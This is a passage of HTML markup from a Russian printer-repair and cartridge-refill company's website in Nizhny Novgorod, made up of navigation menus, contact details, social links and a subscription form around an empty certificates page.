																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-toshiba/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Toshiba">
														<span>Консультация по ремонту оргтехники (принтеров, МФУ) Toshiba</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-ricoh/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Ricoh">
														<span>Консультация по ремонту оргтехники (принтеров, МФУ) Ricoh</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-sharp/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Sharp">
														<span>Консультация по ремонту оргтехники (принтеров, МФУ) Sharp</span>
																											</a>
																									</li>
																					</ul>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/price/" title="Цены">
						<span>Цены</span>
													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .rcls-1 {
        fill: #fff;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="rcls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/price/">Цены</a></li>
																															<li>
									<a class="dark-color" href="/price/remont/" title="Ремонт принтеров и МФУ">
										<span>Ремонт принтеров и МФУ</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/price/service/" title="Обслуживание принтеров и МФУ">
										<span>Обслуживание принтеров и МФУ</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent" href="/price/zapravka/" title="Заправка картриджей">
										<span>Заправка картриджей</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/price/zapravka/">Заправка картриджей</a></li>
																																															<li>
													<a class="dark-color" href="/price/zapravka/zapravka-canon/" title="Заправка картриджей Canon">
														<span>Заправка картриджей Canon</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/price/zapravka/zapravka-hp/" title="Заправка картриджей HP">
														<span>Заправка картриджей HP</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/price/zapravka/zapravka-samsung/" title="Заправка картриджей Samsung">
														<span>Заправка картриджей Samsung</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/price/zapravka/zapravka-panasonic/" title="Заправка картриджей Panasonic">
														<span>Заправка картриджей Panasonic</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/price/zapravka/zapravka-brother/" title="Заправка картриджей Brother">
														<span>Заправка картриджей Brother</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/price/zapravka/zapravka-xerox/" title="Заправка картриджей Xerox">
														<span>Заправка картриджей Xerox</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/price/zapravka/zapravka-kartridzhey-pantum/" title="Заправка картриджей Pantum">
														<span>Заправка картриджей Pantum</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color" href="/price/dostavka-raskhodnykh-materialov" title="Доставка картриджей">
										<span>Доставка картриджей</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/price/dostavka-orgtekhniki-v-servisnyy-tsentr-dlya-remonta" title="Доставка принтеров и МФУ в сервисный центр для ремонта">
										<span>Доставка принтеров и МФУ в сервисный центр для ремонта</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/price/zamena-staroy-orgtekhniki-na-novuyu" title="Замена старых принтеров и МФУ">
										<span>Замена старых принтеров и МФУ</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/info/" title="Акции">
						<span>Акции</span>
													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .rcls-1 {
        fill: #fff;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="rcls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/info/">Акции</a></li>
																															<li>
									<a class="dark-color" href="/info/sales/" title="Акции">
										<span>Акции</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/info/news/" title="Новости">
										<span>Новости</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/info/articles/" title="Статьи">
										<span>Статьи</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/info/faq/" title="Вопрос ответ">
										<span>Вопрос ответ</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/landings/" title="Предложения и замечания по нашей работе">
										<span>Предложения и замечания по нашей работе</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/info/postavshchikam/" title="Поставщикам">
										<span>Поставщикам</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/contacts/" title="Контакты">
						<span>Контакты</span>
											</a>
									</li>
															<li>
					<a class="dark-color" href="/rasprodazha/" title="Информация">
						<span>Информация</span>
											</a>
									</li>
					</ul>
	</div>
					<div class="menu middle">
	<ul>
		<li>
						<a class="dark-color" href="#SITE_DIR#cabinet/">
				<i class="svg inline  svg-inline-cabinet" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M13.88,16A5.616,5.616,0,0,0,3.128,16h-2.1a7.66,7.66,0,0,1,14.954,0h-2.1ZM8.5,0A4.5,4.5,0,1,1,4,4.5,4.5,4.5,0,0,1,8.5,0Zm0,2A2.5,2.5,0,1,1,6,4.5,2.5,2.5,0,0,1,8.5,2Z"/>
</svg>
</i>				<span>Мой кабинет</span>
							</a>
					</li>
	</ul>
</div>													<div class="menu middle">
				<ul>
					<li>
						<a href="tel:+78314197070" class="dark-color">
							<i class="svg inline  svg-inline-phone" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14">
  <defs>
    <style>
      .pcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="pcls-1" d="M14,11.052a0.5,0.5,0,0,0-.03-0.209,1.758,1.758,0,0,0-.756-0.527C12.65,10,12.073,9.69,11.515,9.363a2.047,2.047,0,0,0-.886-0.457c-0.607,0-1.493,1.8-2.031,1.8a2.138,2.138,0,0,1-.856-0.388A9.894,9.894,0,0,1,3.672,6.253,2.134,2.134,0,0,1,3.283,5.4c0-.536,1.8-1.421,1.8-2.027a2.045,2.045,0,0,0-.458-0.885C4.3,1.932,3.99,1.355,3.672.789A1.755,1.755,0,0,0,3.144.034,0.5,0.5,0,0,0,2.935,0,4.427,4.427,0,0,0,1.551.312,2.62,2.62,0,0,0,.5,1.524,3.789,3.789,0,0,0-.011,3.372a7.644,7.644,0,0,0,.687,2.6A9.291,9.291,0,0,0,1.5,7.714a16.783,16.783,0,0,0,4.778,4.769,9.283,9.283,0,0,0,1.742.825,7.673,7.673,0,0,0,2.608.686,3.805,3.805,0,0,0,1.851-.507,2.62,2.62,0,0,0,1.214-1.052A4.418,4.418,0,0,0,14,11.052Z"/>
</svg>
</i>							<span>+7 (831) 419-70-70</span>
													</a>
											</li>
				</ul>
			</div>
				<div class="contacts">
			<div class="title"></div>
			
		
												<div class="address">
													<i class="svg inline  svg-inline-address" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="13" height="16" viewBox="0 0 13 16">
  <defs>
    <style>
      .cls-1 {
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Ellipse 74 copy" class="cls-1" d="M763.9,42.916h0.03L759,49h-1l-4.933-6.084h0.03a6.262,6.262,0,0,1-1.1-3.541,6.5,6.5,0,0,1,13,0A6.262,6.262,0,0,1,763.9,42.916ZM758.5,35a4.5,4.5,0,0,0-3.741,7h-0.012l3.542,4.447h0.422L762.289,42H762.24A4.5,4.5,0,0,0,758.5,35Zm0,6a1.5,1.5,0,1,1,1.5-1.5A1.5,1.5,0,0,1,758.5,41Z" transform="translate(-752 -33)"/>
</svg>
</i>												<div>
							<span style="font-size: 9pt;"><span style="font-size: 11pt;">Нижний Новгород&nbsp;</span><br>
 <span style="font-size: 11pt;">
ул. Нестерова&nbsp;</span><br>
 <span style="font-size: 11pt;">
д.5 (офис - центр)</span><br>
 <span style="font-size: 11pt;">2 этаж, офис 5.<br>
 </span></span><br>
Контактные телефоны:&nbsp;<br>
 89202573222<br>
 89202574333&nbsp;<br>						</div>
					</div>
							
						
		
												<div class="email">
						<i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13">
  <defs>
    <style>
      .ecls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="ecls-1" d="M14,13H2a2,2,0,0,1-2-2V2A2,2,0,0,1,2,0H14a2,2,0,0,1,2,2v9A2,2,0,0,1,14,13ZM3.534,2L8.015,6.482,12.5,2H3.534ZM14,3.5L8.827,8.671a1.047,1.047,0,0,1-.812.3,1.047,1.047,0,0,1-.811-0.3L2,3.467V11H14V3.5Z"/>
</svg>
</i>						<div>
							<a href="mailto:yantartc@mail.ru">yantartc@mail.ru</a>						</div>
					</div>
							
					</div>
				<div class="social-icons">
	<!-- noindex -->
	<ul>
					<li class="facebook">
				<a href="https://www.facebook.com/" class="dark-color" target="_blank" rel="nofollow" title="Facebook">
					<i class="svg inline  svg-inline-fb" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M12.988,5.981L13.3,4a15.921,15.921,0,0,0-2.4.019,2.25,2.25,0,0,0-1.427.784A2.462,2.462,0,0,0,9,6.4C9,7.091,9,8.995,9,8.995L7,8.981v2.006l2,0.008v6l2.013,0v-6l2.374,0L13.7,8.979H11.012s0-2.285,0-2.509a0.561,0.561,0,0,1,.67-0.486C12.122,5.98,12.988,5.981,12.988,5.981Z"/>
</svg>
</i>					Facebook				</a>
			</li>
							<li class="vk">
				<a href="https://vk.com/" class="dark-color" target="_blank" rel="nofollow" title="Вконтакте">
					<i class="svg inline  svg-inline-vk" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M10.994,6.771v3.257a0.521,0.521,0,0,0,.426.351c0.3,0,.978-1.8,1.279-2.406a1.931,1.931,0,0,1,.738-0.826A0.61,0.61,0,0,1,13.8,6.992h2.878a0.464,0.464,0,0,1,.3.727,29.378,29.378,0,0,1-2.255,2.736,1.315,1.315,0,0,0-.238.55,1.2,1.2,0,0,0,.313.627c0.2,0.226,1.816,2,1.966,2.155a1.194,1.194,0,0,1,.276.576,0.765,0.765,0,0,1-.8.614c-0.627,0-2.167,0-2.342,0a2.788,2.788,0,0,1-.952-0.565c-0.226-.2-1.153-1.152-1.278-1.277a2.457,2.457,0,0,0,.024-0.363,0.826,0.826,0,0,0-.7.8,4.083,4.083,0,0,1-.238,1.139,1.024,1.024,0,0,1-.737.275A5,5,0,0,1,7.1,14.262,14.339,14.339,0,0,1,2.9,9.251C2.127,7.708,1.953,7.468,2,7.293s0.05-.3.226-0.3,2.39,0,2.606,0a0.851,0.851,0,0,1,.351.326c0.075,0.1.647,1.056,0.822,1.356S7.046,10.38,7.513,10.38a0.6,0.6,0,0,0,.474-0.7c0-.4,0-1.979,0-2.18a1.94,1.94,0,0,0-.978-1A1.261,1.261,0,0,1,7.937,6c0.6-.025,2.1-0.025,2.43.024A0.779,0.779,0,0,1,10.994,6.771Z"/>
</svg>
</i>					Вконтакте				</a>
			</li>
							<li class="twitter">
				<a href="https://twitter.com/" class="dark-color" target="_blank" rel="nofollow" title="Twitter">
					<i class="svg inline  svg-inline-tw" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M10.294,8.784s0.2-2.739,2.175-2.763c1.61-.02,1.916.686,1.916,0.686A3.662,3.662,0,0,0,15.7,6a2.046,2.046,0,0,1-.539,1.234A1.365,1.365,0,0,0,16,6.942a1.6,1.6,0,0,1-.879,1.017A9.089,9.089,0,0,1,13.769,12.8c-1.291,2.11-4.055,2.171-5.49,2.188a7.855,7.855,0,0,1-3.272-.922A6.935,6.935,0,0,0,8.159,13.4,15.331,15.331,0,0,1,6,11.68,2.219,2.219,0,0,0,6.782,11.6,11.26,11.26,0,0,1,5.006,9.233a2.933,2.933,0,0,0,.819.041S4.557,7.281,5.156,5.989A8.159,8.159,0,0,0,10.294,8.784Z"/>
</svg>
</i>					Twitter				</a>
			</li>
							<li class="instagram">
				<a href="https://www.instagram.com/" class="dark-color" target="_blank" rel="nofollow" title="Instagram">
					<i class="svg inline  svg-inline-inst" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M13,17H7a4,4,0,0,1-4-4V7A4,4,0,0,1,7,3h6a4,4,0,0,1,4,4v6A4,4,0,0,1,13,17ZM15,7a2,2,0,0,0-2-2H7A2,2,0,0,0,5,7v6a2,2,0,0,0,2,2h6a2,2,0,0,0,2-2V7Zm-5,6a3,3,0,1,1,3-3A3,3,0,0,1,10,13Zm1-4H9v2h2V9Z"/>
</svg>
</i>					Instagram				</a>
			</li>
							<li class="telegram">
				<a href="https://www.telegram.org/" class="dark-color" target="_blank" rel="nofollow" title="Telegram">
					<i class="svg inline  svg-inline-tel" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #909090;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M14.78,15.369a0.727,0.727,0,0,1-1.205.565l-3.332-2.455L8.636,15.027a0.837,0.837,0,0,1-.669.327L8.2,11.962h0l6.174-5.579c0.268-.238-0.059-0.372-0.417-0.134L6.33,11.054,3.042,10.028C2.328,9.8,2.313,9.314,3.191,8.972L16.044,4.018c0.6-.223,1.116.134,0.922,1.041Z"/>
</svg>
</i>					Telegram				</a>
			</li>
							<li class="ytb">
				<a href="https://youtube.com/" class="dark-color" target="_blank" rel="nofollow" title="YouTube">
					<i class="svg inline  svg-inline-yt" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M14,16H7a4,4,0,0,1-4-4V8A4,4,0,0,1,7,4h7a4,4,0,0,1,4,4v4A4,4,0,0,1,14,16Zm2-8a2,2,0,0,0-2-2H7A2,2,0,0,0,5,8v4a2,2,0,0,0,2,2h7a2,2,0,0,0,2-2V8ZM9,8l4,2L9,12V8Z"/>
</svg>
</i>					YouTube				</a>
			</li>
							<li class="odn">
				<a href="https://www.odnoklassniki.ru/" class="dark-color" target="_blank" rel="nofollow" title="Одноклассники">
					<i class="svg inline  svg-inline-ok" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M10.5,10.99a3.5,3.5,0,1,1,3.518-3.5A3.508,3.508,0,0,1,10.5,10.99Zm0.008-5.034a1.519,1.519,0,1,0,1.535,1.518A1.528,1.528,0,0,0,10.505,5.956ZM7.491,11.079a6.074,6.074,0,0,1,1.119.542,4.382,4.382,0,0,0,1.887.395,5.828,5.828,0,0,0,1.964-.357,6,6,0,0,1,1.116-.565c0.221,0.008.583,0.373,0.521,1.318-0.035.538-1.018,0.761-1.363,0.968a2.284,2.284,0,0,1-.726.246s0.847,0.906,1.063,1.129a2.671,2.671,0,0,1,.948,1.278,1.342,1.342,0,0,1-1,1,4.485,4.485,0,0,1-1.4-1.12c-0.583-.557-1.115-1.069-1.115-1.069s-0.547.486-1.116,1.048a4.607,4.607,0,0,1-1.368,1.141,1.439,1.439,0,0,1-1.061-1.16A6.312,6.312,0,0,1,8.2,14.391,8.057,8.057,0,0,1,9,13.634a1.909,1.909,0,0,1-.638-0.208c-0.481-.267-1.511-0.547-1.484-1.043C6.9,11.87,7.035,11.079,7.491,11.079Z"/>
</svg>
</i>					Одноклассники				</a>
			</li>
							<li class="gplus">
				<a href="https://plus.google.com/" class="dark-color" target="_blank" rel="nofollow" title="Google Plus">
					<i class="svg inline  svg-inline-gp" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M19,12H17v2H15V12H13V10h2V8h2v2h2v2ZM6.5,16a5.5,5.5,0,1,1,4.43-8.734l-1.7,1.066A3.495,3.495,0,1,0,9.65,12H7V10h5v2H11.767A5.483,5.483,0,0,1,6.5,16Z"/>
</svg>
</i>					Google Plus				</a>
			</li>
							<li class="mail">
				<a href="https://my.mail.ru/" class="dark-color" target="_blank" rel="nofollow" title="Mail.ru">
					<i class="svg inline  svg-inline-ml" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M12.753,10.434a2.386,2.386,0,0,0-2.429-2.407H10.275A2.375,2.375,0,0,0,7.964,10.64a2.319,2.319,0,0,0,2.305,2.537,2.47,2.47,0,0,0,2.487-2.439Zm-2.47-3.752A3.649,3.649,0,0,1,12.9,7.861v0a0.555,0.555,0,0,1,.531-0.606H13.5a0.607,0.607,0,0,1,.581.628l0,5.367a0.334,0.334,0,0,0,.558.308c0.824-.886,1.81-4.552-0.512-6.677a5.368,5.368,0,0,0-6.612-.543,5.363,5.363,0,0,0-1.672,6.268A4.963,4.963,0,0,0,12.036,15.3c0.958-.4,1.4.95,0.406,1.393A6.49,6.49,0,0,1,4.8,13.749,6.581,6.581,0,0,1,15.394,6.092c2.226,2.432,2.1,6.987-.075,8.758A1.509,1.509,0,0,1,12.883,13.7l-0.01-.383a3.574,3.574,0,0,1-2.59,1.126,3.885,3.885,0,0,1,0-7.759h0"/>
</svg>
</i>					Mail.ru				</a>
			</li>
			</ul>
	<!-- /noindex -->
</div>	</div>
</div>			</div>
		</div>

		<div class="body  hover_blink">
			<div class="body_media"></div>

			<div role="main" class="main banner-auto">
																				<!--title_content--> 
						<section class="page-top maxwidth-theme ">	
	<div class="row">
		<div class="col-md-12">
			<ul class="breadcrumb" id="navigation" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" id="bx_breadcrumb_0"><a href="/" title="технический центр янтарь" itemprop="item"><span itemprop="name">технический центр янтарь</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" id="bx_breadcrumb_1"><a href="/company/" title="О компании" itemprop="item"><span itemprop="name">О компании</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" id="bx_breadcrumb_2"><a href="/company/licenses/" title="Лицензии и сертификаты" itemprop="item"><span itemprop="name">Лицензии и сертификаты</span></a><meta itemprop="position" content="3" /></li></ul>			<div class="page-top-main">
				<h1 id="pagetitle">Лицензии и сертификаты</h1>
			</div>
		</div>
	</div>
</section>						<!--end-title_content-->
														
				<div class="container  ">
											<div class="row">
															<div class="maxwidth-theme">
																						<div class="col-md-12 col-sm-12 col-xs-12 content-md">
									<div class="right_block narrow_Y">
									
																																<div style="clear:both"></div>
<hr class="bottoms" />
<div class="row">
	<div class="col-md-6 share">
			</div>
	<div class="col-md-6">
		<a class="back-url url-block" href="/company/licenses/"><i class="fa fa-angle-left"></i><span>Список партнеров</span></a>
	</div>
</div>																																																								</div> 																			<div class="left_block">
														<aside class="sidebar">
		<ul class="nav nav-list side-menu">
							<li class=" ">
					<a href="/company/index.php">О компании</a>
													</li>
							<li class=" ">
					<a href="/company/history/">История</a>
													</li>
							<li class="active ">
					<a href="/company/licenses/">Сертификаты</a>
													</li>
							<li class=" ">
					<a href="/company/partners/">Партнеры</a>
													</li>
							<li class=" ">
					<a href="/company/staff/">Сотрудники</a>
													</li>
							<li class=" ">
					<a href="/company/reviews/">Отзывы</a>
													</li>
							<li class=" ">
					<a href="/company/vacancy/">Вакансии</a>
													</li>
							<li class=" ">
					<a href="/company/requisites/">Реквизиты</a>
													</li>
					</ul>
	</aside>
											<div class="sidearea">
				

	
						<div class="banner SCALE SIDE  "  id="bx_3218110189_259">		
							<a href="/company/" >
							<img src="/upload/iblock/946/946b50d31c9c3fd956fd2452aee4bfb6.jpg" alt="Доставка в любой район города" title="Доставка в любой район города" class="img-responsive" />
							</a>
					</div>
			<div class="include">
		<div style="padding:0 10px 0 30px;color:#666666;">
 Находим решения для любой задачи.<br>
 Просто расскажите нам о ней!
</div>
 <br>		</div>
	</div>
</div>																	</div>																						</div>													</div>									</div>							</div>		</div>		<footer id="footer">
	<!--'start_frame_cache_footer-subscribe'-->			<div class="subscribe-block-wrapper">
			<div class="row margin0">
				<div class="maxwidth-theme">
					<div class="col-md-12">
						<div class="outer-wrapper">
							<div class="inner-wrapper">
								<div class="row margin0">
									<div class="col-md-3 col-sm-3 hidden-sm text">
										<i class="svg inline  svg-inline-subscribe" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="70" height="30" viewBox="0 0 70 30">
  <defs>
    <style>
      .fcls-1 {
        fill: #fff;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="fcls-1" d="M32,0H65a4,4,0,0,1,4,4V26a4,4,0,0,1-4,4H32a4,4,0,0,1-4-4V4A4,4,0,0,1,32,0Zm0,2H65a2,2,0,0,1,2,2V26a2,2,0,0,1-2,2H32a2,2,0,0,1-2-2V4A2,2,0,0,1,32,2ZM45.672,18.834L32.134,5.3A1.992,1.992,0,0,1,33.7,4.031L47.086,17.419a2,2,0,0,0,2.828,0L63.3,4.031A1.992,1.992,0,0,1,64.866,5.3L51.328,18.834A4,4,0,0,1,45.672,18.834ZM7,8H21a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H7A1,1,0,0,1,6,9H6A1,1,0,0,1,7,8ZM1,14H15a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H1a1,1,0,0,1-1-1H0A1,1,0,0,1,1,14Zm6,6H21a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H7a1,1,0,0,1-1-1H6A1,1,0,0,1,7,20Z"/>
</svg>
</i>										Подписывайтесь на&nbsp;новости и акции:									</div>
									<div class="col-md-8 col-sm-9 col-xs-12">
										<div class="subscribe-edit">
	<form action="/cabinet/subscribe/" method="post" class="subscribe-form">
	<input type="hidden" name="sessid" id="sessid" value="b3a13a0d37403ffcb206cefcaee8b1f3" />	<input type="text" name="EMAIL" class="form-control subscribe-input required" placeholder="E-mail" value="" size="30" maxlength="255" />

			<input type="hidden" name="RUB_ID[]" value="2" />
	
	<input type="hidden" name="FORMAT" value="html" />
	<input type="submit" name="Save" class="btn btn-default btn-md subscribe-btn" value="Подписаться" />

	<input type="hidden" name="PostAction" value="Add" />
	<input type="hidden" name="ID" value="" />
</form>
</div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	<!--'end_frame_cache_footer-subscribe'-->
	<div class="container">
		<div class="row bottom-middle">
			<div class="maxwidth-theme">
				<div class="col-md-8">
					<div class="row">
						<div class="col-md-3 col-sm-3">
									<div class="bottom-menu">
		<div class="items">
																				<div class="item-link">
						<div class="item active">
							<div class="title">
																	<a href="/company/">Компания</a>
															</div>
						</div>
					</div>
																							
															<div class="wrap">
																	<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/company/index.php">О компании</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/company/history/">История</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item active">
								<div class="title">
																			<a href="/company/licenses/">Сертификаты</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/company/partners/">Партнеры</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/company/staff/">Сотрудники</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/company/reviews/">Отзывы</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/company/vacancy/">Вакансии</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/company/requisites/">Реквизиты</a>
																	</div>
							</div>
						</div>
																							</div>
													
											</div>
	</div>
						</div>
						<div class="col-md-3 col-sm-3">
							

		<div class="bottom-menu">
		<div class="items">
																				<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/product/">Каталог</a>
															</div>
						</div>
					</div>
																							
															<div class="wrap">
																	<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/product/kyocera/">Kyocera</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/product/hp/">Hp</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/product/brother/">Brother</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/product/canon/">Canon</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/product/samsung/">Samsung</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/product/ricoh/">Ricoh</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/product/konica-minolta/">Konica minolta</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/product/panasonic/">Panasonic</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
